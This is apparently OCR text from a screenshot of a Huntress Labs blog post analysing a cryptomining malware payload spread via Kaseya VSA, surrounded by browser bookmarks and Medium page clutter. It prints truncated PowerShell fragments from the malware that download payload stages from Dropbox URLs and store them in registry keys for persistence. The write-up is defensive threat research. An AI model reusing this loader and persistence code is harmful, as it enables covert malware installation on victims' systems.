 Deep Dive: Kaseya VSA Mining
Marcus "MalwareTech" Hutch
Wipro Intruders Targeted Ot
huntresslabs/evading-autor
FINTEAM: Trojanized TeamVie
https://blog.huntresslabs.com/deep-dive-kaseya-vsa-mining-payload-c0ac839a0e88
Apps
Bookmarks
TABZ
Chat
FB
YT
TR
Google
NewZ
LTS
Backups
APK_PLAY
Video Edit
Deal Watching
BizLookup
»
Other
M
Sign in
Get started
Huntress Labs
ANALYSIS
EVENTS
COMPANY
8 $a=$client.DownloadString("https://dl.dropboxusercontent.com/s/yf63eyof45kqaku/a.tx
9 $b=$client.DownloadString("https://dl.dropboxusercontent.com/s/x3nxssuzsra54ci/b.tx
10 $c=$client.DownloadString("https://dl.dropboxusercontent.com/s/2hcowopx4qd1qph/c.tx
11 $d=$client.DownloadString("https://dl.dropboxusercontent.com/s/1b19mrmsyyu50y4/d.tx
12 }
reg_load_subsequent.ps1 hosted with ❤ by GitHub
view raw
49
For those unfamiliar, the attacker chose to measure the size of an integer
pointer structure. If the size is 4 bytes (32 bits), the malware downloads the
content of the x86 payloads from the appropriate URLs (notice they end in
_32.txt). If the structure is any other size, it assumes the host is a 64-bit
system.
1 $firstScript=$client.DownloadString("https://dl.dropboxusercontent.com/s/nz6mq7jwnf8gmhd
2 Set-ItemProperty -Path HKLM:\SOFTWARE\Microsoft\Powershell\Scripts -Name a -Value $a
3 Set-ItemProperty -Path HKLM:\SOFTWARE\Microsoft\Powershell\Scripts -Name b -Value $b
4 Set-ItemProperty -Path HKLM:\SOFTWARE\Microsoft\Powershell\Scripts -Name c -Value $c
5 Set-ItemProperty -Path HKLM:\SOFTWARE\Microsoft\Powershell\Scripts -Name d -Value $d
6 Set-ItemProperty -Path HKLM:\SOFTWARE\Microsoft\Powershell -Name ScriptInit -Value $firs
reg_load_subsequent.ps1 hosted with ❤ by GitHub
view raw
With this payload data, the malware stores the contents within several
registry key values along with another heavily obfuscated PowerShell script.
Never miss a story from Huntress Labs, when you sign up for
Medium. Learn more
GET UPDATES
HUNTRESS
CE
ICES